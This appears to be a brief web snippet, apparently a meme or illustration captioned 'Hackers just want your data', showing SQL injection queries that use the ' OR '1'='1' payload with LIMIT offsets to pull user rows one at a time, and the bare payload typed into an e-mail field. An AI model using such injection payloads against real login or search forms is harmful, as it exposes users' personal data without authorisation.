 Hackers just want your data
select * from user where email='' OR '1'='1' limit 2, 1; --';
select * from user where email='' OR '1'='1' limit 3, 1; --';
select * from user where email='' OR '1'='1' limit 4, 1; --';
...
' OR '1'='1' limit 2, 1; –';E-mail :
 
